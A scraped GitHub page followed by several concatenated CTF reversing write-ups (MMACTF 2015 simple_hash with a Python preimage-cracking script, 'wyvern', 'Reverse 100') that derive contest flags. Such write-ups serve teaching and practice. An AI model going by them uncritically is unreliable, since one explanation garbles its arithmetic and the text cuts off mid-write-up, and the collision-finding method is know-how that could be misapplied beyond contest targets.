<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/pr0v3rbs/CTF/refs" cache-key="v0:1433251263.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cHIwdjNyYnMvQ1RG" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF</span></span></span><span>/</span>OpenCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/pr0v3rbs/CTF/tree-commit/ace68773141a9f4b3ef5abfea165bd9b52267e2e/OpenCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/pr0v3rbs/CTF/file-list/master/OpenCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="Directory" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file-directory-fill hx_color-icon-directory"> <path d="M1.75 1A1.75 1.75 0 0 0 0 2.75v10.5C0 14.216.784 15 1.75 15h12.5A1.75 1.75 0 0 0 16 13.25v-8.5A1.75 1.75 0 0 0 14.25 3H7.5a.25.25 0 0 1-.2-.1l-.9-1.2C6.07 1.26 5.55 1 5 1H1.75Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>2015</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# MMACTF 2015: simple_hash
----------## Challenge details| Contest | Challenge | Category | Points ||:---------------|:--------------|:----------|-------:|| MMACTF 2015 | simple_hash | Reversing | 200 |
**Description:**>*[Get the flag!](challenge/simple_hash)>>nc milkyway.chal.mmactf.link 6669*
----------## Write-up
We're presented with a 32-bit ELF binary for which IDA gives the following pseudocode:
```cint __cdecl main(int argc, const char **argv, const char **envp){ bool correct_flag; // al@5 FILE *v4; // ST1C_4@8
fgets(&input, 999, stdin); if ( input ) *(&input + strlen(&input) - 1) = 0; correct_flag = (unsigned __int8)isvalid() && calc_hash() == 0x1E1EAB437EEB0LL; if ( correct_flag ) { puts("Correct!"); v4 = fopen("./flag.txt", "r"); fgets(&input, 999, v4); fclose(v4); printf("\n%s", &input); } else { puts("Wrong!"); } return 0;}
signed int isvalid(void){ int i; // [sp+1Ch] [bp-Ch]@1
for ( i = 0; *(_BYTE *)(i + 0x80491A0); ++i ) { if ( !isalnum(*(_BYTE *)(i + 0x80491A0)) ) return 0; } return 1;}
signed __int64 calc_hash(void){ int i; // [sp+14h] [bp-14h]@1 __int64 v2; // [sp+18h] [bp-10h]@1
v2 = 0LL; for ( i = 0; *(_BYTE *)(i + 0x80491A0); ++i ) v2 = (mm(v2, 577LL) + *(_BYTE *)(i + 0x80491A0)) % 1000000000000037LL; return v2;}
__int64 __cdecl mm(__int64 a1, __int64 a2){ __int64 result; // rax@2 __int64 v3; // rax@3 __int64 v4; // [sp+48h] [bp-10h]@3
if ( a2 ) { LODWORD(v3) = mm(2 * a1 % 0x38D7EA4C68025LL, a2 / 2); v4 = v3; if ( __PAIR__( (unsigned __int64)(SHIDWORD(a2) >> 31) >> 32, (SHIDWORD(a2) >> 31) ^ (((unsigned __int8)(SHIDWORD(a2) >> 31) ^ (unsigned __int8)a2) - (unsigned __int8)(SHIDWORD(a2) >> 31)) & 1u) - (SHIDWORD(a2) >> 31) == 1 ) v4 = (v3 + a1) % 0x38D7EA4C68025LL; result = v4; } else { result = 0LL; } return result;}```
As we can see we are dealing with a hash of some kind and have to find a corresponding preimage (that is, a value m such that H(m) = 0x1E1EAB437EEB0) to the embedded hash value. In addition there is a check on the input to see if it is alphanumeric. Reversing the above functions eventually allows us to reduce the hash function to the following recursive function:
```pythondef hashf(inp): state = 0 for c in inp: state = ((state * 0x241) + ord(c)) % 0x38D7EA4C68025 return state```
What we're dealing with here is a [multiplicative](http://www.cs.cornell.edu/courses/cs3110/2008fa/lectures/lec21.html) [hash function](http://www.strchr.com/hash_functions) with the following parameters:
```initial_state = 0multiplier = 0x241modulus = 0x38D7EA4C68025```
As per good practice both the multiplier and modulus are prime numbers but while multiplicative hash functions might be relatively fast but they are not cryptographically secure and usually quite prone to collisions. In addition the large modulus will only start 'wrapping' the internal state around from inputs of 6 or more characters meaning any input shorter than that can be directly recovered in the following iterative fashion:
```pythondef recover_m(h): s = "" while (h > 0): c = (h % 0x241) s += chr(c) h -= c h /= 0x241 return s[::-1]```
Alas, this is not the case for our input which does indicate it consists of 6 characters or more.
What we can do, however, is use the fact that the hash function increases linearly (within modular bounds) corresponding to the input ASCII values, eg.: hashf("AB") = (hashf("AA") + 1) mod 0x38D7EA4C68025. Hence we can initialize an input *m* to the lowest cumulative ASCII value for that string length (ie. all "0" characters) and for each position incrementally test whether a given candidate character at that position could be eligible. That is, if the target hash lies between the hash value of a candidate string with character *x* at position *i* and that of candidate string with character *(x+1)* at position *i* then character *x* is a candidate character for that position. For each position we obtain such a set of candidates and recursively apply this process to all possible candidate strings for subsequent positions until we find the correct hash value. This process can be repeated for different candidate string lengths ranging from our established minimum of 6 to 12 (which we considered a reasonable upper bound). This gives [the following script](solution/simple_hash_crack.py):
```python#!/usr/bin/env python## MMACTF 2015## @a: Smoke Leet Everyday# @u: https://github.com/smokeleeteveryday#
import string
# Alphanumeric alphabet (ordered by ASCII value)charset = "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz"
# Recursive version of hash function (as reversed)def hashf(inp): # Multiplier M = 0x241 # Modulus P = 0x38D7EA4C68025 # Initial state state = 0 for c in inp: state = ((state * M) + ord(c)) % P return state
# Fetches candidate characters for a given positiondef index_candidate_chars(target, candidate, index): global charset
r = []
# Start out with lowest ASCII value tmp_candidate = list(candidate) tmp_candidate[index] = charset[0] tmp_candidate = "".join(tmp_candidate) p_hash = hashf(tmp_candidate)
# Work through entire character set for j in xrange(1, len(charset)): tmp_candidate = list(tmp_candidate) tmp_candidate[index] = charset[j] tmp_candidate = "".join(tmp_candidate) n_hash = hashf(tmp_candidate) # Have we found it? if(n_hash == target): print "[+]Cracked input: [%s] (0x%x)" % (tmp_candidate, n_hash) exit()
# If the target is in between the previous and current hash value we consider the previous character a candidate for this position if ((p_hash < target) and (target < n_hash)): r.append(charset[j-1])
p_hash = n_hash
return r + [charset[len(charset)-1]]
# Recursive cracking functiondef crack(target, candidate, index): global charset
if (index >= len(candidate)): return
chars = index_candidate_chars(target, candidate, index)
# Branch out over all candidate characters at this position for c in chars: tmp_candidate = list(candidate) tmp_candidate[index] = c tmp_candidate = "".join(tmp_candidate) crack(target, tmp_candidate, index + 1)
return
# Target hashh = 0x1E1EAB437EEB0
# Try different lengthsmin_len = 6max_len = 12
for i in xrange(min_len, max_len+1): print "[*]Trying length %d..." % i # Initial candidate (lowest cumulative value) candidate = charset[0]*i crack(h, candidate, 0)```
which when run gives the answer within reasonable time:
```bash$ ./simple_hash_crack.py[*]Trying length 6...[*]Trying length 7...[*]Trying length 8...[*]Trying length 9...[*]Trying length 10...[+]Cracked input: [5iyP7znv7R] (0x1e1eab437eeb0)
$ nc milkyway.chal.mmactf.link 66695iyP7znv7RCorrect!
MMA{mocho is cute}``` |
## wyvern (re, 500p, 96 solves)
### PL Version`for ENG version scroll down`
To zadanie prawdopodobnie byłoby bardzo trudne do zrobienia "klasycznie" (w końcu 500 punktów), ale nam udało się je zrobić bardzo szybko za pomocą statycznej analizy (i odrobiny intuicji, a.k.a. zgadywania).
Otwieramy [binarkę](wyvern), i wita nas ściana kodu napisanego w C++ (tzn. ściana asemblera, która pewnie powstała ze średniej ilości kodu napisanego w C++ z szablonami, ale tak czy inaczej dość przytłaczająca). Zamiast zabierać się na ślepo do analizy krok po kroku przeglądamy kod statycznie, i znajdujemy ciekawy fragment:
secret_100 dd 64h secret_214 dd 0D6h secret_266 dd 10Ah secret_369 dd 171h secret_417 dd 1A1h secret_527 dd 20Fh secret_622 dd 26Eh secret_733 dd 2DDh secret_847 dd 34Fh secret_942 dd 3AEh secret_1054 dd 41Eh secret_1106 dd 452h secret_1222 dd 4C6h secret_1336 dd 538h secret_1441 dd 5A1h secret_1540 dd 604h secret_1589 dd 635h secret_1686 dd 696h secret_1796 dd 704h secret_1891 dd 763h secret_1996 dd 7CCh secret_2112 dd 840h secret_2165 dd 875h secret_2260 dd 8D4h secret_2336 dd 920h secret_2412 dd 96Ch secret_2498 dd 9C2h
Co w nim takiego ciekawego? No więc mamy trochę liczb, ułożonych rosnąco. Pierwsza liczba < 0x80, i każda kolejna jest większa od poprzedniej o mniej niż 0x80.
A gdyby tak zrobić ślepy strzał i sprawdzić narzucającą się rzecz?:
>>> nums = [ ... 0x64, 0x0D6, 0x10A, 0x171, 0x1A1, 0x20F, 0x26E, 0x2DD, ... 0x34F, 0x3AE, 0x41E, 0x452, 0x4C6, 0x538, 0x5A1, 0x604, ... 0x635, 0x696, 0x704, 0x763, 0x7CC, 0x840, 0x875, 0x8D4, ... 0x920, 0x96C, 0x9C2, 0xA0F ... ] >>> print ''.join(chr(b - a) for a, b in zip([0] + nums, nums)) dr4g0n_or_p4tric1an_it5_LLVM
Szybko poszło, jesteśmy 500 punktów do przodu
### ENG Version
This task would probably be very hard to solve in the "classic" way (after all it was 500 points), but we managed to solve it very quickly using only static code analysis (and some intuition and guessing).
We open the [binary](wyvern) and we are faced with a wall of C++ code (technically with a wall of assembly code which came from a modest C++ templates code, but still it was overwhelming). Instead of trying to analyse the code blindly step-by-step, we start with some static analysis and we find an interesting thing:
secret_100 dd 64h secret_214 dd 0D6h secret_266 dd 10Ah secret_369 dd 171h secret_417 dd 1A1h secret_527 dd 20Fh secret_622 dd 26Eh secret_733 dd 2DDh secret_847 dd 34Fh secret_942 dd 3AEh secret_1054 dd 41Eh secret_1106 dd 452h secret_1222 dd 4C6h secret_1336 dd 538h secret_1441 dd 5A1h secret_1540 dd 604h secret_1589 dd 635h secret_1686 dd 696h secret_1796 dd 704h secret_1891 dd 763h secret_1996 dd 7CCh secret_2112 dd 840h secret_2165 dd 875h secret_2260 dd 8D4h secret_2336 dd 920h secret_2412 dd 96Ch secret_2498 dd 9C2h
What is so interesting? Well we have some numbers, in ascending oerder. With number < 0x80 and every next one is bigger from previous by less than 0x80.
What if we tried a shot in the dark and check what seems to stick out?:
>>> nums = [ ... 0x64, 0x0D6, 0x10A, 0x171, 0x1A1, 0x20F, 0x26E, 0x2DD, ... 0x34F, 0x3AE, 0x41E, 0x452, 0x4C6, 0x538, 0x5A1, 0x604, ... 0x635, 0x696, 0x704, 0x763, 0x7CC, 0x840, 0x875, 0x8D4, ... 0x920, 0x96C, 0x9C2, 0xA0F ... ] >>> print ''.join(chr(b - a) for a, b in zip([0] + nums, nums)) dr4g0n_or_p4tric1an_it5_LLVM
Well that was fast, and we are 500 points up.
|
## Reverse 100 (re, 100p)
### PL[ENG](#eng-version)
Dostajemy [program](./r100) (elf konkretnie), który wykonuje bardzo proste sprawdzenie hasła i odpowiada czy hasło jest poprawne czy nie.
Domyślamy się że poprawne hasło jest flagą.
Cały program to coś w rodzaju:
int main() { printf("Enter the password: "); if (fgets(&password, 255, stdin)) { if (check_password(password)) { puts("Incorrect password!"); } else { puts("Nice!"); } } }
Patrzymy więc w funkcję check_password (oczywiście nie nazywała się tak w binarce, nie dostaliśmy symboli):
bool check_password(char *password) { char* arr[3] = { "Dufhbmf", "pG`imos", "ewUglpt" }; for (i = 0; i <= 11; ++i) { if (v3[8 * (i % 3)][2 * (i / 3)] - password[i] != 1) { return true; } } return false; }
Z równania `v3[8 * (i % 3)][2 * (i / 3)] - password[i] != 1` od razu wynika co trzeba zrobić (coś - hasło ma być równe 1, czyli hasło = coś + 1).
Wyliczyliśmy hasło na podstawie podanych stałych i zdobyliśmy flagę.
### ENG version
We get a [binary](./r100) (elf to be exact), which performs a simple password check and returns if the password was correct or not.
We expect the password to be the flag.
Whole code is something like:
int main() { printf("Enter the password: "); if (fgets(&password, 255, stdin)) { if (check_password(password)) { puts("Incorrect password!"); } else { puts("Nice!"); } } }
We go into the check_password function (of course it was not called like that in the binary, there was no symbol table):
bool check_password(char *password) { char* arr[3] = { "Dufhbmf", "pG`imos", "ewUglpt" }; for (i = 0; i <= 11; ++i) { if (v3[8 * (i % 3)][2 * (i / 3)] - password[i] != 1) { return true; } } return false; }
From the equation `v3[8 * (i % 3)][2 * (i / 3)] - password[i] != 1` we can see right away what we need to do (something - password has to be equal to 1 so therefore password+something = 1)
We simply calculated the password based on the constant values and got the flag. |
## zer0-day (crypto, 50p, 824 solves)
> [eps1.9_zer0-day_b7604a922c8feef666a957933751a074.avi](zer0-day.bin)
### PL Version`for ENG version scroll down`
Pobieramy wskazany plik. Jego zawartość to:
